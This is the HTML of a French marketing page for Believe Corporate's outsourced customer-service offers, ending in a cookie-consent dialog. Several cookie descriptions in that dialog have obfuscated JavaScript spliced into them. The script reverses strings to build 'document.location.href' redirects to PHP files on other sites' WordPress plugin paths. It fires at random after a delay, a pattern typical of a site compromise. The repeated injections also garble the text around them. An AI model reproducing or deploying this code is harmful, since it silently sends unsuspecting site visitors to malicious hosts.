<hr class="no_line" style="margin:0 auto 15px"/>
<a class="button  has-icon button_right button_size_2 button_theme" href="https://mkt.believecorporate.com/"    ><span class="button_icon"><i class="icon-right-open" ></i></span><span class="button_label">Lire la suite</span></a>
</div></div><div class="column mcb-column mcb-item-7d1455c23 one column_divider"><hr class="no_line" style="margin:0 auto 30px"/>
</div><div class="column mcb-column mcb-item-39920d26b one-second column_column"><div class="column_attr clearfix" style="padding:50px 8% 0 0;"><h6 class="themecolor">MAINTENIR LA CONTACT AU POINT DE VENTE</h6>
<h3>Médiateur réseau</h3>
<hr class="no_line" style="margin:0 auto 15px"/>
<p>Vous collaborez avec <strong>un réseau de magasins</strong> qui commercialisent vos services ou vos produits dans les domaines beauté, optique, alimentaire mode, sport ... </p>
<p>Comptez alors sur les réponses pertinentes des collaborateurs Believe dédiés pour votre marque :  <strong>conseils en avant vente, intermédiaire entre vous et votre réseau de distribution</strong>, ou alerte sur de nouvelles demandes.
</p>
<hr class="no_line" style="margin:0 auto 15px"/>
<a class="button  has-icon button_right button_size_2 button_theme" href="https://mkt.believecorporate.com/"    ><span class="button_icon"><i class="icon-right-open" ></i></span><span class="button_label">En savoir +</span></a>
</div></div><div class="column mcb-column mcb-item-f1cb09a36 one-second column_image"><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/mediateur-reseau-picto2-1.jpg" alt="Base solutions" title=""  /></div></div>
</div><div class="column mcb-column mcb-item-471e0a492 one column_divider"><hr class="no_line" style="margin:0 auto 30px"/>
</div><div class="column mcb-column mcb-item-fb5f7b7d1 one-second column_image"><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/offre-ecommmerce-1.jpg" alt="offre-ecommmerce" title="" width="767" height="850"/></div></div>
</div><div class="column mcb-column mcb-item-409c1646f one-second column_column"><div class="column_attr clearfix" style="padding:50px 0 0 8%;"><h6 class="themecolor">RÉPONDRE A VOS CLIENTS EN LIGNE</h6>
<h3>Offre e-commerce</h3>
<hr class="no_line" style="margin:0 auto 15px"/>
<p>Une formule 100 % dédiée aux entreprises du e-commerce Vous souhaitez augmenter la satisfaction de vos clients au niveau de la relation consommateurs du quotidien ? 
</p>
<p>Apporter des réponses claires, précises, souriantes <strong>sur les délais de livraison, sur les conseils d’utilisation, sur les possibilités d’échange ou de remboursement ? </strong></p>
<p>L’expertise Believe confirmée sur la relation clients de bout en bout, vous apporte ainsi une grande sécurité et <strong>rassure les clients.</strong></p>
<p><strong>Tous les canaux de contacts</strong> sont proposés selon vos demandes, mail, téléphone, réseaux sociaux, courrier, chat, etc. </p>
<hr class="no_line" style="margin:0 auto 15px"/>
<a class="button  has-icon button_right button_size_2 button_theme" href="https://mkt.believecorporate.com//"    ><span class="button_icon"><i class="icon-right-open" ></i></span><span class="button_label">Lire la suite</span></a>
</div></div><div class="column mcb-column mcb-item-36b33d340 one column_divider"><hr class="no_line" style="margin:0 auto 30px"/>
</div><div class="column mcb-column mcb-item-363c8acfc one-second column_column"><div class="column_attr clearfix" style="padding:50px 8% 0 0;"><h6 class="themecolor">RENFORCER LA RELATION AVEC VOS CLIENTS PREMIUM</h6>
<h3>Pôle fidélisation</h3>
<hr class="no_line" style="margin:0 auto 15px"/>
<p>Confiez nous aussi la relation privilégiée avec vos consommateurs VIP, pour animer un club de fidélisation, pour appeler suite à une commande, pour informer sur l’actualité du programme Premium de votre Marque. </p>
<p>A chaque fois, nos collaborateurs établissent un contact souriant, professionnel, attentif. En lien avec la personnalité de votre Marque.</p>
<hr class="no_line" style="margin:0 auto 15px"/>
<a class="button  has-icon button_right button_size_2 button_theme" href="https://mkt.believecorporate.com/"    ><span class="button_icon"><i class="icon-right-open" ></i></span><span class="button_label">En savoir +</span></a>
</div></div><div class="column mcb-column mcb-item-16786642b one-second column_image"><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/fidelisation-premium.jpg" alt="fidelisation-premium" title="" width="767" height="850"/></div></div>
</div></div></div></div></div><div class="section mcb-section mcb-section-8e4bb2dd1"  style="background-color:#ffffff" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-3c247dd55 two-third  valign-top move-up clearfix" style="margin-top:-90px"  data-mobile="no-up"><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-924a7deed one column_column"><div class="column_attr clearfix" style="background-color:#ffffff;padding:40px 10%;border-radius: 0 50px 50px 50px"><div class="mfn_heading  align_left"><h3 class="title" style="color:#282828;">Believe, partenaire des grandes marques <span style="color: #df9629;">depuis 25 ans</span></h3></div>
</div></div></div></div></div></div><div class="section mcb-section mcb-section-957f3da1c"  style="padding-bottom:70px" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-1c18e1252 one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-c8e11f13c one-fifth column_image"><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/henkel.jpg" alt="henkel" title="" width="500" height="260"/></div></div>
</div><div class="column mcb-column mcb-item-ee98ca928 one-fifth column_image"><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/pernod-ricard.jpg" alt="pernod-ricard" title="" width="500" height="260"/></div></div>
</div><div class="column mcb-column mcb-item-224c4432a one-fifth column_image"><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/essilor.jpg" alt="essilor" title="" width="500" height="260"/></div></div>
</div><div class="column mcb-column mcb-item-b4a021ac9 one-fifth column_image"><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/Mumm.jpg" alt="Mumm" title="" width="500" height="260"/></div></div>
</div><div class="column mcb-column mcb-item-449642b6b one-fifth column_image"><div class="image_frame image_item no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/Barpremium.jpg" alt="Barpremium" title="" width="500" height="260"/></div></div>
</div></div></div></div></div><div class="section mcb-section mcb-section-7caba29eb"  style="padding-top:110px;padding-bottom:70px;background-image:url(https://mkt.believecorporate.com/wp-content/uploads/2019/10/callcenter2-sectionbg2.jpg);background-repeat:no-repeat;background-position:center top" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-91aad6005 one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-e48b70d26 two-third column_column"><div class="column_attr clearfix" style=""><h1>Parlez-nous de votre projet</h1>
<hr class="no_line" style="margin:0 auto 15px"/>
<p>Nous comprenons très bien au sein de Believe vos interrogations, et avec plus de 25 années d’expérience, nous vous proposons d’échanger ensemble sur vos attentes, vos produits et services, vos réseaux de distribution, etc. </p>
<hr class="no_line" style="margin:0 auto 15px"/>
<a class="button  has-icon button_right button_size_2 button_theme" href="https://mkt.believecorporate.com//"    ><span class="button_icon"><i class="icon-right-open" ></i></span><span class="button_label">Nous contacter</span></a>
</div></div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper "></div></div></div>
<div class="section section-post-footer">
<div class="section_wrapper clearfix">
<div class="column one post-pager">
</div>
</div>
</div>
<div class="section section-post-about">
<div class="section_wrapper clearfix">
</div>
</div>
</div>
<div class="section section-post-related">
<div class="section_wrapper clearfix">
</div>
</div>
</div>
</div>
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="Footer" class="clearfix ">
<div class="widgets_wrapper "><div class="container"><div class="column one-second"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mfn_heading heading_lines align_left"><h3 class="title" style="color:#282828;"><span class="line line_l" style="background:#e9e9e9;"></span><span style="color: #48ac58;">Believe : </span>Votre Service consommateurs personnalisé<span class="line line_r" style="background:#e9e9e9;"></span></h3></div>
<h4 style="text-align: left;">
<a href="tel:+33247324100"><span style="color:#282828;">+33 (0)2 47 32 41 00</span></a> <i class="icon-mobile themecolor"></i>
</h4></div></aside></div><div class="column one-fourth"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">&nbsp;</div></aside></div><div class="column one-fourth"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><figure class="aligncenter size-large is-resized"><img src="//believecorporate.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/centre-d-appel-france-h150.jpg" alt="" class="lazy lazy-hidden wp-image-252" width="219" height="123"/><noscript><img src="https://mkt.believecorporate.com/wp-content/uploads/2021/03/centre-d-appel-france-h150.jpg" alt="" class="wp-image-252" width="219" height="123"/></noscript></figure></div></aside></div></div></div>
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
<div class="copyright">
© 2025 Believe Corporate - <a href="/mentions-legales/" target="_blank" rel="noopener">Mentions légales</a> - <a href="/charte-de-protection-des-donnees-personnelles/" target="_blank" rel="noopener">Charte de protection des données personnelles</a> - <a role='button' tabindex='0' class="cli_settings_button">Réglage des consentements</a>						</div>
<ul class="social"></ul>
</div>
</div>
</div>
</footer>
</div>
<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><a href="/contact/" class="action_button" >Nous contacter</a><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et à des fins statistiques. En cliquant sur «Accepter», vous consentez à l'utilisation de tous les cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Réglage des consentements</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Refuser</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fermer</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Aperçu de la confidentialité</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience pendant que vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Nécessaires							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaires</label>
</div>
<span class="cli-necessary-caption">Toujours activé</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour s$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Les cookies sont utilisés pour s$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tocker le consentement de l'utilisateur pour les cookies dans la catégorie «Nécessaire».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin GDPR Cookie Consent et est utilisé pour s$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne s$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var 